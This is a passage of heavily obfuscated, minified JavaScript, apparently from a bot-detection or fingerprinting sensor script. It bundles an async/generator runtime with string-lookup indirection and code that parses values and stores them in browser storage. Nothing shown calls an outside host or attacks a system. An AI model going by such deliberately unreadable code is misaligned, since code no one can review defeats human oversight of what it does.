tn()[Ms(EH)],AL([],[][[]]))?tn()[Ms(X0)](DT,Il,xWJ,Kx):tn()[Ms(DA)](OT,Vc,Tl,W5)][rW()[FD(NX)].call(null,JZJ,mPJ)]?sP[tn()[Ms(DA)](jN,Vc,Tl,W5)][rW()[FD(NX)](JZJ,mPJ)](mAJ,G8J):(mAJ[vQ(typeof AI()[Ct(Lw)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[K3J,Il,LS]):AI()[Ct(cS)](JI,Js,JA)]=G8J,XKJ(mAJ,AQJ,vQ(typeof rW()[FD(j2)],'undefined')?rW()[FD(rD)].apply(null,[XN,H7]):rW()[FD(tt)].call(null,RW,w9J)));mAJ[FI(typeof rW()[FD(JA)],'undefined')?rW()[FD(f9)](rI,E7):rW()[FD(rD)](DN,fCJ)]=sP[tn()[Ms(DA)].call(null,jS,Vc,Tl,W5)][FI(typeof rW()[FD(rc)],'undefined')?rW()[FD(dT)](st,Yj):rW()[FD(rD)](R9J,OEJ)](T8J);var VWJ;return XA.pop(),VWJ=mAJ,VWJ;};DQJ[kw()[DQ(fx)].call(null,kQ(kQ(DA)),WQ,dEJ,nn)]=function(W6){return IQ.apply(this,[wP,arguments]);};X4J(TLJ[FI(typeof rW()[FD(rD)],'undefined')?rW()[FD(f9)](rI,ff):rW()[FD(rD)].call(null,NU,gH)]);XKJ(TLJ[rW()[FD(f9)].apply(null,[rI,ff])],ERJ,function(){return IQ.apply(this,[tP,arguments]);});DQJ[rW()[FD(RT)](Tl,HR)]=TLJ;DQJ[rW()[FD(Gl)](D4,zt)]=function(c9J,c0J,j9J,HQJ,NQJ){XA.push(jdJ);vQ(Zx(DA),NQJ)&&(NQJ=sP[rW()[FD(Ks)](W5,cz)]);var G9J=new TLJ(LtJ(c9J,c0J,j9J,HQJ),NQJ);var VKJ;return VKJ=DQJ[vQ(typeof AI()[Ct(ED)],'undefined')?AI()[Ct(Rw)].call(null,fU,HbJ,pv):AI()[Ct(ln)].apply(null,[SOJ,GVJ,ln])](c0J)?G9J:G9J[Fp()[nf(sB)](Lw,XOJ,Jn,Ar)]()[kw()[DQ(vH)](bU,QA,zU,ED)](function(K8J){var cwJ;XA.push(tzJ);return cwJ=K8J[kw()[DQ(JA)].call(null,cT,DU,r2,vA)]?K8J[AI()[Ct(Z4)](TX,SR,kQ({}))]:G9J[Fp()[nf(sB)].call(null,Lw,GLJ,z9,Ar)](),XA.pop(),cwJ;}),XA.pop(),VKJ;};X4J(T8J);XKJ(T8J,AQJ,F7()[SB(mI)](lS,f9,kQ(EH),HFJ,OT));XKJ(T8J,DAJ,function(){return IQ.apply(this,[XM,arguments]);});XKJ(T8J,Q0()[K0(sB)](b6,n7,Rw,Cp),function(){return IQ.apply(this,[Nd,arguments]);});DQJ[vQ(typeof Q0()[K0(Lw)],AL(rW()[FD(Vc)].call(null,Up,nU),[][[]]))?Q0()[K0(f9)](nN,nmJ,mEJ,VS):Q0()[K0(J6)](UU,nn,Lw,Mq)]=function(Dn){return IQ.apply(this,[v3,arguments]);};DQJ[kw()[DQ(vr)].apply(null,[EH,HEJ,CH,bf])]=kDJ;E2J[rW()[FD(f9)](rI,ff)]=QT(Ub,[FI(typeof rW()[FD(Yl)],AL('',[][[]]))?rW()[FD(X0)].apply(null,[Z8,OR]):rW()[FD(rD)].call(null,AX,BwJ),E2J,tn()[Ms(rD)].apply(null,[sB,jS,J6,Yj]),function XIJ(HKJ){XA.push(Qs);if(this[rW()[FD(WX)](In,wh)]=DA,this[Fp()[nf(sB)].apply(null,[Lw,gcJ,b4,Ar])]=DA,this[AI()[Ct(Js)](D9J,vr,D4)]=this[AI()[Ct(bU)](nKJ,SI,tv)]=mcJ,this[kw()[DQ(JA)].call(null,Kx,Ds,r2,Vc)]=kQ(hz[kw()[DQ(Hl)].call(null,fN,Gn,U1,tv)]()),this[AI()[Ct(kR)](ZR,Op,kQ([]))]=null,this[F7()[SB(En)](sS,Vc,kQ(kQ([])),HB,gx)]=Fp()[nf(sB)](Lw,gcJ,gx,Ar),this[kw()[DQ(Cn)](sB,HS,vX,vH)]=mcJ,this[kw()[DQ(P0)](EH,rg,jN,nn)][kw()[DQ(K6)].call(null,Ks,I1,vbJ,kQ({}))](TKJ),kQ(HKJ))for(var gIJ in this)vQ(vQ(typeof rW()[FD(jS)],'undefined')?rW()[FD(rD)](FdJ,KkJ):rW()[FD(kA)].call(null,ZS,Nv),gIJ[rW()[FD(ED)].apply(null,[N5,FWJ])](DA))&&O4J.call(this,gIJ)&&kQ(sP[Fp()[nf(SI)].apply(null,[jS,bPJ,DA,HT])](ttJ(gIJ[F7()[SB(SI)].call(null,CH,jS,kQ(kQ(DA)),Aj,cT)](EH))))&&(this[gIJ]=mcJ);XA.pop();},vQ(typeof rW()[FD(Hl)],AL([],[][[]]))?rW()[FD(rD)](tdJ,QH):rW()[FD(Vl)].apply(null,[hn,PPJ]),function(){return IQ.apply(this,[bZ,arguments]);},FI(typeof AI()[Ct(jj)],AL([],[][[]]))?AI()[Ct(VI)].apply(null,[Xt,DA,XB]):AI()[Ct(Rw)](cZJ,fs,rD),function dYJ(YWJ){XA.push(Zq);if(this[kw()[DQ(JA)](kQ(kQ([])),HwJ,r2,sB)])throw YWJ;var LAJ=this;function t8J(KQJ,gvJ){XA.push(xkJ);JYJ[Q0()[K0(jS)].apply(null,[Jn,DA,Lw,t0J])]=AI()[Ct(vr)](wR,cS,Nx);JYJ[kw()[DQ(Cn)].apply(null,[In,Z6,vX,Z4])]=YWJ;LAJ[Fp()[nf(sB)].call(null,Lw,cdJ,In,Ar)]=KQJ;gvJ&&(LAJ[F7()[SB(En)].call(null,sS,Vc,vr,GOJ,b4)]=FI(typeof Fp()[nf(En)],AL(rW()[FD(Vc)](Up,gkJ),[][[]]))?Fp()[nf(sB)].apply(null,[Lw,cdJ,D4,Ar]):Fp()[nf(EH)].apply(null,[Os,Ph,Cn,fQJ]),LAJ[kw()[DQ(Cn)].apply(null,[Hl,Z6,vX,kQ(DA)])]=mcJ);var FKJ;return XA.pop(),FKJ=kQ(kQ(gvJ)),FKJ;}for(var Z8J=MS(this[kw()[DQ(P0)].apply(null,[VI,Og,jN,N2])][vQ(typeof rW()[FD(vH)],AL([],[][[]]))?rW()[FD(rD)](nr,YVJ):rW()[FD(DA)].apply(null,[C9,x2])],EH);qs(Z8J,DA);--Z8J){var PRJ=this[FI(typeof kw()[DQ(Lw)],'undefined')?kw()[DQ(P0)].call(null,jl,Og,jN,kQ([])):kw()[DQ(pv)].apply(null,[jj,tt,CMJ,AB])][Z8J],JYJ=PRJ[FI(typeof AI()[Ct(N6)],AL([],[][[]]))?AI()[Ct(n6)](l7,OT,kQ(kQ(DA))):AI()[Ct(Rw)](rn,kn,Yl)];if(vQ(rW()[FD(Yl)].call(null,Hl,bGJ),PRJ[kw()[DQ(z9)].apply(null,[pv,Mh,t7,tv])])){var CDJ;return CDJ=t8J(AI()[Ct(QH)](VzJ,n6,n6)),XA.pop(),CDJ;}if(C6(PRJ[kw()[DQ(z9)].apply(null,[nN,Mh,t7,kQ(kQ(EH))])],this[rW()[FD(WX)].call(null,In,UvJ)])){var fwJ=O4J.call(PRJ,Q0()[K0(En)](J6,wPJ,Rw,vX)),stJ=O4J.call(PRJ,rW()[FD(QH)](Cj,Jl));if(fwJ&&stJ){if(PQ(this[FI(typeof rW()[FD(ct)],AL([],[][[]]))?rW()[FD(WX)].call(null,In,UvJ):rW()[FD(rD)](mU,W5)],PRJ[Q0()[K0(En)].call(null,st,wPJ,Rw,vX)])){var ncJ;return ncJ=t8J(PRJ[Q0()[K0(En)](C4,wPJ,Rw,vX)],kQ(DA)),XA.pop(),ncJ;}if(PQ(this[vQ(typeof rW()[FD(ct)],AL([],[][[]]))?rW()[FD(rD)](pf,KZJ):rW()[FD(WX)](In,UvJ)],PRJ[rW()[FD(QH)](Cj,Jl)])){var NKJ;return NKJ=t8J(PRJ[rW()[FD(QH)](Cj,Jl)]),XA.pop(),NKJ;}}else if(fwJ){if(PQ(this[rW()[FD(WX)](In,UvJ)],PRJ[Q0()[K0(En)](UX,wPJ,Rw,vX)])){var DtJ;return DtJ=t8J(PRJ[vQ(typeof Q0()[K0(pv)],'undefined')?Q0()[K0(f9)].call(null,bf,vbJ,dh,xX):Q0()[K0(En)].apply(null,[fN,wPJ,Rw,vX])],kQ(DA)),XA.pop(),DtJ;}}else{if(kQ(stJ))throw new (sP[F7()[SB(Nx)](Vl,jS,cT,mPJ,In)])(kw()[DQ(ct)].apply(null,[UU,rbJ,XB,vH]));if(PQ(this[vQ(typeof rW()[FD(C4)],AL([],[][[]]))?rW()[FD(rD)].call(null,XcJ,wOJ):rW()[FD(WX)].apply(null,[In,UvJ])],PRJ[rW()[FD(QH)](Cj,Jl)])){var g4J;return g4J=t8J(PRJ[rW()[FD(QH)].apply(null,[Cj,Jl])]),XA.pop(),g4J;}}}}XA.pop();},kw()[DQ(tr)](Cn,PzJ,br,bU),function vtJ(g2J,wvJ){XA.push(dp);for(var pkJ=MS(this[kw()[DQ(P0)].apply(null,[Z4,wD,jN,zr])][rW()[FD(DA)].apply(null,[C9,Qv])],Ij[sB]);qs(pkJ,DA);--pkJ){var SRJ=this[FI(typeof kw()[DQ(ED)],'undefined')?kw()[DQ(P0)](fN,wD,jN,J6):kw()[DQ(pv)].apply(null,[NX,SdJ,w5,kQ(kQ(DA))])][pkJ];if(C6(SRJ[kw()[DQ(z9)](kQ([]),tJJ,t7,pN)],this[vQ(typeof rW()[FD(mI)],AL([],[][[]]))?rW()[FD(rD)](q4J,QMJ):rW()[FD(WX)].call(null,In,RYJ)])&&O4J.call(SRJ,vQ(typeof rW()[FD(tt)],'undefined')?rW()[FD(rD)].apply(null,[IZJ,zx]):rW()[FD(QH)](Cj,v4))&&PQ(this[FI(typeof rW()[FD(Op)],AL([],[][[]]))?rW()[FD(WX)].call(null,In,RYJ):rW()[FD(rD)](Z4,YOJ)],SRJ[rW()[FD(QH)](Cj,v4)])){var JWJ=SRJ;break;}}JWJ&&(vQ(rW()[FD(LB)].apply(null,[xX,X8]),g2J)||vQ(F7()[SB(Z4)].apply(null,[Cj,Rw,nn,S8,N6]),g2J))&&C6(JWJ[kw()[DQ(z9)].apply(null,[AB,tJJ,t7,kQ(kQ([]))])],wvJ)&&C6(wvJ,JWJ[rW()[FD(QH)](Cj,v4)])&&(JWJ=null);var E4J=JWJ?JWJ[AI()[Ct(n6)](sR,OT,Cn)]:{};E4J[vQ(typeof Q0()[K0(SI)],'undefined')?Q0()[K0(f9)].apply(null,[P0,NJJ,MT,HU]):Q0()[K0(jS)](En,DA,Lw,U7)]=g2J;E4J[kw()[DQ(Cn)](ln,OA,vX,sX)]=wvJ;var QYJ;return QYJ=JWJ?(this[F7()[SB(En)].apply(null,[sS,Vc,Rw,fg,nj])]=Fp()[nf(sB)].apply(null,[Lw,VLJ,N6,Ar]),this[Fp()[nf(sB)](Lw,VLJ,tv,Ar)]=JWJ[rW()[FD(QH)].apply(null,[Cj,v4])],Q2J):this[Q0()[K0(SI)].apply(null,[VI,RdJ,Rw,S8])](E4J),XA.pop(),QYJ;},FI(typeof Q0()[K0(SI)],AL(rW()[FD(Vc)](Up,nU),[][[]]))?Q0()[K0(SI)](VQ,RdJ,Rw,vVJ):Q0()[K0(f9)](cS,jdJ,HX,EAJ),function WcJ(tKJ,QtJ){XA.push(Up);if(vQ(FI(typeof AI()[Ct(kR)],'undefined')?AI()[Ct(vr)](nv,cS,kQ(kQ(EH))):AI()[Ct(Rw)].call(null,N5,LT,Vl),tKJ[Q0()[K0(jS)](QH,DA,Lw,pFJ)]))throw tKJ[FI(typeof kw()[DQ(ED)],'undefined')?kw()[DQ(Cn)](Js,Y7,vX,kR):kw()[DQ(pv)](b4,zH,zn,jj)];vQ(rW()[FD(LB)](xX,sAJ),tKJ[Q0()[K0(jS)](VI,DA,Lw,pFJ)])||vQ(F7()[SB(Z4)](Cj,Rw,N2,HT,NX),tKJ[Q0()[K0(jS)](nN,DA,Lw,pFJ)])?this[Fp()[nf(sB)].call(null,Lw,zU,gx,Ar)]=tKJ[kw()[DQ(Cn)].apply(null,[Hx,Y7,vX,LS])]:vQ(Fp()[nf(J6)].apply(null,[Vc,AAJ,Uj,VQ]),tKJ[Q0()[K0(jS)](OT,DA,Lw,pFJ)])?(this[FI(typeof rW()[FD(pv)],AL([],[][[]]))?rW()[FD(Vx)].call(null,OT,HcJ):rW()[FD(rD)].call(null,fIJ,zAJ)]=this[vQ(typeof kw()[DQ(bf)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[JA,fI,l3J,sB]):kw()[DQ(Cn)](rc,Y7,vX,kQ(kQ([])))]=tKJ[kw()[DQ(Cn)].call(null,tr,Y7,vX,tv)],this[FI(typeof F7()[SB(J6)],'undefined')?F7()[SB(En)](sS,Vc,Jn,r2,zN):F7()[SB(pv)](YB,wn,Js,vs,C4)]=Fp()[nf(J6)](Vc,AAJ,vr,VQ),this[Fp()[nf(sB)].apply(null,[Lw,zU,rc,Ar])]=AI()[Ct(QH)].call(null,rp,n6,JA)):vQ(kw()[DQ(b6)].apply(null,[kQ(kQ([])),lJJ,TT,AB]),tKJ[Q0()[K0(jS)].apply(null,[K6,DA,Lw,pFJ])])&&QtJ&&(this[Fp()[nf(sB)](Lw,zU,gj,Ar)]=QtJ);var H8J;return XA.pop(),H8J=Q2J,H8J;},tn()[Ms(En)].apply(null,[rc,Vc,U1,v2J]),function q8J(hwJ){XA.push(D8J);for(var N8J=MS(this[vQ(typeof kw()[DQ(z9)],AL('',[][[]]))?kw()[DQ(pv)](kQ(DA),Zq,gwJ,Hl):kw()[DQ(P0)].call(null,C4,RWJ,jN,kQ(kQ({})))][rW()[FD(DA)](C9,fW)],EH);qs(N8J,DA);--N8J){var WWJ=this[kw()[DQ(P0)].call(null,kQ([]),RWJ,jN,kQ(kQ([])))][N8J];if(vQ(WWJ[rW()[FD(QH)].call(null,Cj,rF)],hwJ)){var jcJ;return this[Q0()[K0(SI)].apply(null,[dT,RdJ,Rw,Bp])](WWJ[vQ(typeof AI()[Ct(z9)],AL('',[][[]]))?AI()[Ct(Rw)](gMJ,JkJ,OT):AI()[Ct(n6)](UI,OT,Nx)],WWJ[rW()[FD(gx)](Op,bB)]),TKJ(WWJ),XA.pop(),jcJ=Q2J,jcJ;}}XA.pop();},kw()[DQ(XB)](bf,wR,Cn,In),function ctJ(AcJ){XA.push(tx);for(var bAJ=MS(this[kw()[DQ(P0)](kQ([]),C4J,jN,kQ(DA))][rW()[FD(DA)](C9,jdJ)],EH);qs(bAJ,DA);--bAJ){var cKJ=this[kw()[DQ(P0)](kQ(kQ({})),C4J,jN,Hl)][bAJ];if(vQ(cKJ[vQ(typeof kw()[DQ(jS)],'undefined')?kw()[DQ(pv)].apply(null,[LS,qFJ,UVJ,Ks]):kw()[DQ(z9)](tr,CVJ,t7,Op)],AcJ)){var B4J=cKJ[AI()[Ct(n6)].apply(null,[JN,OT,DT])];if(vQ(vQ(typeof AI()[Ct(X0)],AL('',[][[]]))?AI()[Ct(Rw)](qMJ,MZJ,NX):AI()[Ct(vr)](JCJ,cS,Z4),B4J[Q0()[K0(jS)](Z4,DA,Lw,xj)])){var LwJ=B4J[kw()[DQ(Cn)](OT,lZJ,vX,pv)];TKJ(cKJ);}var IRJ;return XA.pop(),IRJ=LwJ,IRJ;}}throw new (sP[F7()[SB(Nx)](Vl,jS,kQ(kQ({})),A3J,Lw)])(kw()[DQ(kR)].apply(null,[kQ(kQ(EH)),MQ,zx,Vc]));},FI(typeof kw()[DQ(rD)],AL('',[][[]]))?kw()[DQ(Js)](VI,BL,zg,vr):kw()[DQ(pv)](st,HX,LMJ,b6),function zIJ(t9J,fKJ,Q4J){XA.push(M8J);this[FI(typeof AI()[Ct(J6)],AL('',[][[]]))?AI()[Ct(kR)].call(null,p0,Op,kQ(EH)):AI()[Ct(Rw)](ACJ,LMJ,VQ)]=QT(Ub,[kw()[DQ(jN)](vj,Ff,OOJ,kQ(kQ(EH))),kDJ(t9J),F7()[SB(sB)].apply(null,[Gh,rD,LB,OPJ,n6]),fKJ,rW()[FD(fN)].call(null,LzJ,s4J),Q4J]);vQ(Fp()[nf(sB)](Lw,kzJ,C4,Ar),this[F7()[SB(En)](sS,Vc,In,wLJ,In)])&&(this[vQ(typeof kw()[DQ(Yl)],'undefined')?kw()[DQ(pv)](zN,I3J,swJ,vj):kw()[DQ(Cn)](jN,qJJ,vX,jl)]=mcJ);var hQJ;return XA.pop(),hQJ=Q2J,hQJ;}]);var nAJ;return XA.pop(),nAJ=DQJ,nAJ;};var cH=function(b0J){"@babel/helpers - typeof";XA.push(zH);cH=Tv(rW()[FD(tv)](V9,btJ),typeof sP[AI()[Ct(SI)].apply(null,[SOJ,W4,DT])])&&Tv(Q0()[K0(rD)](tt,P9,Vc,Vj),typeof sP[FI(typeof AI()[Ct(Ks)],AL([],[][[]]))?AI()[Ct(SI)](SOJ,W4,Cn):AI()[Ct(Rw)].call(null,qj,gL,OT)][vQ(typeof kw()[DQ(ct)],AL([],[][[]]))?kw()[DQ(pv)](nN,RzJ,YN,gx):kw()[DQ(jN)].apply(null,[fN,qZJ,OOJ,Yl])])?function(U8){return IQ.apply(this,[qZ,arguments]);}:function(Rj){return IQ.apply(this,[pP,arguments]);};var lcJ;return XA.pop(),lcJ=cH(b0J),lcJ;};var M6=function(n2J){"@babel/helpers - typeof";XA.push(DPJ);M6=Tv(rW()[FD(tv)].apply(null,[V9,wEJ]),typeof sP[AI()[Ct(SI)](Mq,W4,ED)])&&Tv(Q0()[K0(rD)](gx,P9,Vc,VN),typeof sP[FI(typeof AI()[Ct(NX)],AL('',[][[]]))?AI()[Ct(SI)](Mq,W4,xR):AI()[Ct(Rw)](SOJ,HFJ,f9)][kw()[DQ(jN)].call(null,pv,h3J,OOJ,jj)])?function(mx){return IQ.apply(this,[AC,arguments]);}:function(O8){return IQ.apply(this,[nF,arguments]);};var cAJ;return XA.pop(),cAJ=M6(n2J),cAJ;};var E3J=function(vAJ){XA.push(OmJ);if(vAJ[rW()[FD(qT)](bn,hf)]){var pAJ=sP[qGJ()[IzJ(UU)].apply(null,[OmJ,Fr,b4,Lw])][kw()[DQ(Vn)].apply(null,[S5,rEJ,GVJ,kQ(DA)])](vAJ[rW()[FD(qT)](bn,hf)]);if(pAJ[AI()[Ct(UU)](q3J,nN,Vl)](KOJ)&&pAJ[AI()[Ct(UU)].apply(null,[q3J,nN,VR])](Aq)&&pAJ[AI()[Ct(UU)](q3J,nN,Uj)](jmJ)){var WkJ=pAJ[KOJ][rW()[FD(Op)].apply(null,[Gr,X1])](kw()[DQ(LS)](P0,FB,bx,rc));var WwJ=pAJ[Aq][rW()[FD(Op)].apply(null,[Gr,X1])](FI(typeof kw()[DQ(VQ)],AL('',[][[]]))?kw()[DQ(LS)](st,FB,bx,zN):kw()[DQ(pv)].call(null,ED,S8,C9,EH));YkJ=sP[rW()[FD(J6)](zx,lEJ)](WkJ[DA],rD);XEJ=sP[rW()[FD(J6)](zx,lEJ)](WwJ[DA],rD);G3J=sP[rW()[FD(J6)](zx,lEJ)](WwJ[EH],rD);sFJ=pAJ[jmJ];if(LbJ(zZ,[])){try{var U9J=XA.length;var DwJ=kQ(kQ(rM));sP[rW()[FD(mI)](Sj,LMJ)][vQ(typeof kw()[DQ(zN)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[tv,J6,Jl,kQ(kQ(DA))]):kw()[DQ(nj)](sB,G0,OCJ,N5)][Q0()[K0(zr)](tr,Hx,ED,kn)](AL(hCJ,KOJ),pAJ[KOJ]);sP[vQ(typeof rW()[FD(RW)],'undefined')?rW()[FD(rD)](Sq,KMJ):rW()[FD(mI)](Sj,LMJ)][kw()[DQ(nj)].apply(null,[Nx,G0,OCJ,kR])][FI(typeof Q0()[K0(En)],AL([],[][[]]))?Q0()[K0(zr)](VQ,Hx,ED,kn):Q0()[K0(f9)](Js,tCJ,Cr,OT)](AL(hCJ,Aq),pAJ[Aq]);sP[rW()[FD(mI)].apply(null,[Sj,LMJ])][kw()[DQ(nj)].apply(null,[N5,G0,OCJ,RW])][Q0()[K0(zr)].call(null,XB,Hx,ED,kn)](AL(hCJ,jmJ),pAJ[jmJ]);}catch(BYJ){XA.splice(MS(U9J,EH),Infinity,OmJ);}}}if(pAJ[AI()[Ct(UU)](q3J,nN,Rw)](jbJ)){var Y0J=pAJ[jbJ];if(LbJ(zZ,[])){try{var B0J=XA.length;var qLJ=kQ({});sP[rW()[FD(mI)](Sj,LMJ)][kw()[DQ(nj)](ln,G0,OCJ,NX)][vQ(typeof Q0()[K0(f9)],AL([],[][[]]))?Q0()[K0(f9)](S5,px,mIJ,DGJ):Q0()[K0(zr)](VQ,Hx,ED,kn)](AL(hCJ,jbJ),Y0J);}catch(p2J){XA.splice(MS(B0J,EH),Infinity,OmJ);}}}wmJ(pAJ);}XA.pop();};var jVJ=function(pcJ){"@babel/helpers - typeof";XA.push(H4J);jVJ=Tv(rW()[FD(tv)](V9,l2),typeof sP[AI()[Ct(SI)](h8,W4,st)])&&Tv(Q0()[K0(rD)](Uj,P9,Vc,Pq),typeof sP[AI()[Ct(SI)](h8,W4,kQ(DA))][vQ(typeof kw()[DQ(UX)],'undefined')?kw()[DQ(pv)](fx,MOJ,AFJ,SI):kw()[DQ(jN)](D4,TA,OOJ,C4)])?function(NS){return IQ.apply(this,[BE,arguments]);}:function(Vw){return IQ.apply(this,[Jm,arguments]);};var CRJ;return XA.pop(),CRJ=jVJ(pcJ),CRJ;};var xwJ=function(XRJ){"@babel/helpers - typeof";XA.push(pN);xwJ=Tv(rW()[FD(tv)](V9,SzJ),typeof sP[AI()[Ct(SI)](s6,W4,S5)])&&Tv(Q0()[K0(rD)].call(null,vH,P9,Vc,Pg),typeof sP[AI()[Ct(SI)].apply(null,[s6,W4,pN])][kw()[DQ(jN)].call(null,kQ([]),On,OOJ,vA)])?function(fT){return IQ.apply(this,[QO,arguments]);}:function(nW){return IQ.apply(this,[qE,arguments]);};var kQJ;return XA.pop(),kQJ=xwJ(XRJ),kQJ;};var M3J=function(){"use strict";var T0J=function(lQJ,GQJ,GIJ){return QT.apply(this,[fY,arguments]);};var vwJ=function(zDJ,CKJ,JRJ,t2J){XA.push(ZEJ);var QQJ=CKJ&&qtJ(CKJ[rW()[FD(f9)](rI,s4J)],tYJ)?CKJ:tYJ;var bvJ=sP[tn()[Ms(DA)].apply(null,[n6,Vc,Tl,pOJ])][vQ(typeof rW()[FD(rD)],AL([],[][[]]))?rW()[FD(rD)](LcJ,HT):rW()[FD(dT)].apply(null,[st,Xl])](QQJ[FI(typeof rW()[FD(X6)],AL('',[][[]]))?rW()[FD(f9)].call(null,rI,s4J):rW()[FD(rD)](GB,l0)]);var H0J=new QwJ(t2J||[]);CLJ(bvJ,AI()[Ct(fx)](xI,Vl,jN),QT(Ub,[AI()[Ct(Z4)](sEJ,SR,En),IYJ(zDJ,JRJ,H0J)]));var G4J;return XA.pop(),G4J=bvJ,G4J;};var tYJ=function(){};var bQJ=function(){};var hvJ=function(){};var QKJ=function(ILJ,HWJ){function hcJ(HvJ,d8J,ZKJ,R2J){XA.push(UW);var vcJ=IQ(kJ,[ILJ[HvJ],ILJ,d8J]);if(FI(AI()[Ct(vr)](IW,cS,bf),vcJ[Q0()[K0(jS)](Yl,DA,Lw,T1)])){var ARJ=vcJ[kw()[DQ(Cn)](EH,w1,vX,Vc)],w0J=ARJ[AI()[Ct(Z4)](Lp,SR,dT)];var P4J;return P4J=w0J&&Tv(rW()[FD(N6)](sN,GA),xwJ(w0J))&&zRJ.call(w0J,rW()[FD(ln)].apply(null,[j2,Jv]))?HWJ[AI()[Ct(XB)].call(null,Lc,Ar,kQ(kQ([])))](w0J[rW()[FD(ln)](j2,Jv)])[kw()[DQ(vH)].apply(null,[J6,Xc,zU,UU])](function(Y9J){XA.push(Gn);hcJ(Fp()[nf(sB)].apply(null,[Lw,pn,vj,Ar]),Y9J,ZKJ,R2J);XA.pop();},function(XYJ){XA.push(br);hcJ(AI()[Ct(vr)].call(null,j0,cS,zN),XYJ,ZKJ,R2J);XA.pop();}):HWJ[AI()[Ct(XB)].call(null,Lc,Ar,OT)](w0J)[kw()[DQ(vH)](kQ({}),Xc,zU,Jn)](function(hWJ){XA.push(LzJ);ARJ[AI()[Ct(Z4)](gPJ,SR,kQ(EH))]=hWJ,ZKJ(ARJ);XA.pop();},function(WIJ){XA.push(kq);var p9J;return p9J=hcJ(vQ(typeof AI()[Ct(Hx)],AL('',[][[]]))?AI()[Ct(Rw)](Bj,kPJ,kQ(kQ(EH))):AI()[Ct(vr)](Ec,cS,n6),WIJ,ZKJ,R2J),XA.pop(),p9J;}),XA.pop(),P4J;}R2J(vcJ[vQ(typeof kw()[DQ(nN)],'undefined')?kw()[DQ(pv)](st,EX,VQ,vj):kw()[DQ(Cn)].call(null,Z4,w1,vX,AB)]);XA.pop();}XA.push(ZGJ);var I9J;CLJ(this,AI()[Ct(fx)].call(null,wc,Vl,kQ(DA)),QT(Ub,[AI()[Ct(Z4)].apply(null,[Z2J,SR,tt]),function PAJ(qWJ,ORJ){var Z9J=function(){return new HWJ(function(CYJ,UwJ){hcJ(qWJ,ORJ,CYJ,UwJ);});};var F0J;XA.push(IkJ);return F0J=I9J=I9J?I9J[kw()[DQ(vH)].apply(null,[vA,D0,zU,LS])](Z9J,Z9J):Z9J(),XA.pop(),F0J;}]));XA.pop();};var zvJ=function(m8J){return QT.apply(this,[rM,arguments]);};var OWJ=function(EcJ){return U4J.apply(this,[PP,arguments]);};var QwJ=function(IwJ){XA.push(mh);this[vQ(typeof kw()[DQ(DPJ)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[kQ(EH),MOJ,IT,kQ(kQ(EH))]):kw()[DQ(P0)].call(null,rD,Zj,jN,tr)]=[QT(Ub,[kw()[DQ(z9)].call(null,VI,x8J,t7,gj),FI(typeof rW()[FD(vA)],AL([],[][[]]))?rW()[FD(Yl)](Hl,Aj):rW()[FD(rD)](WJJ,VbJ)])],IwJ[kw()[DQ(K6)](Z4,x5,vbJ,SI)](zvJ,this),this[tn()[Ms(rD)](UX,jS,J6,xj)](kQ(DA));XA.pop();};var JIJ=function(XAJ){XA.push(kKJ);if(XAJ||vQ(rW()[FD(Vc)](Up,Th),XAJ)){var BtJ=XAJ[YcJ];if(BtJ){var vKJ;return XA.pop(),vKJ=BtJ.call(XAJ),vKJ;}if(Tv(rW()[FD(tv)].call(null,V9,CwJ),typeof XAJ[Fp()[nf(sB)](Lw,hmJ,QH,Ar)])){var GAJ;return XA.pop(),GAJ=XAJ,GAJ;}if(kQ(sP[Fp()[nf(SI)].apply(null,[jS,LEJ,EH,HT])](XAJ[rW()[FD(DA)](C9,lVJ)]))){var LYJ=Xf(EH),WRJ=function N9J(){XA.push(dr);for(;PQ(++LYJ,XAJ[rW()[FD(DA)](C9,Y9)]);)if(zRJ.call(XAJ,LYJ)){var twJ;return N9J[AI()[Ct(Z4)](qFJ,SR,z9)]=XAJ[LYJ],N9J[vQ(typeof kw()[DQ(Pp)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[X0,kn,DkJ,jN]):kw()[DQ(JA)].call(null,tv,Lv,r2,U1)]=kQ(Ij[sB]),XA.pop(),twJ=N9J,twJ;}N9J[FI(typeof AI()[Ct(En)],'undefined')?AI()[Ct(Z4)](qFJ,SR,Vl):AI()[Ct(Rw)](px,J6,XB)]=xYJ;N9J[kw()[DQ(JA)](fN,Lv,r2,Nx)]=kQ(DA);var ZcJ;return XA.pop(),ZcJ=N9J,ZcJ;};var BAJ;return BAJ=WRJ[Fp()[nf(sB)].apply(null,[Lw,hmJ,U1,Ar])]=WRJ,XA.pop(),BAJ;}}throw new (sP[rW()[FD(rc)](bx,HU)])(AL(xwJ(XAJ),AI()[Ct(AB)].call(null,RVJ,XVJ,nN)));};XA.push(CGJ);M3J=function ALJ(){return ZRJ;};var xYJ;var ZRJ={};var j2J=sP[tn()[Ms(DA)](Gl,Vc,Tl,Ac)][rW()[FD(f9)](rI,vf)];var zRJ=j2J[AI()[Ct(UU)].apply(null,[jW,nN,v5])];var CLJ=sP[tn()[Ms(DA)](K6,Vc,Tl,Ac)][vQ(typeof tn()[Ms(J6)],AL([],[][[]]))?tn()[Ms(X0)](nj,VS,f4J,rmJ):tn()[Ms(Nx)].apply(null,[zr,J6,pS,Tc])]||function(Qf,c4,JQ){return IQ.apply(this,[Sk,arguments]);};var htJ=Tv(rW()[FD(tv)].call(null,V9,D0),typeof sP[AI()[Ct(SI)](L9,W4,Ks)])?sP[AI()[Ct(SI)](L9,W4,LS)]:{};var YcJ=htJ[kw()[DQ(jN)](kQ(kQ({})),xv,OOJ,bf)]||AI()[Ct(P0)].apply(null,[G8,AB,sX]);var h9J=htJ[rW()[FD(VI)].call(null,K6,Pm)]||rW()[FD(gj)](t7,C1);var DvJ=htJ[kw()[DQ(sB)].call(null,X0,G4,jl,gx)]||(FI(typeof rW()[FD(Ks)],'undefined')?rW()[FD(n6)].call(null,SI,Ow):rW()[FD(rD)](Ex,pv));try{var pWJ=XA.length;var dwJ=kQ({});T0J({},vQ(typeof rW()[FD(vj)],AL([],[][[]]))?rW()[FD(rD)](GJJ,nl):rW()[FD(Vc)].call(null,Up,Pm));}catch(XLJ){XA.splice(MS(pWJ,EH),Infinity,CGJ);T0J=function(Ir,T5,r5){return IQ.apply(this,[qk,arguments]);};}ZRJ[rW()[FD(AB)](pN,jD)]=vwJ;var X8J=AI()[Ct(Hl)](Fw,bn,kQ(kQ(EH)));var M9J=rW()[FD(Hx)](YB,EI);var 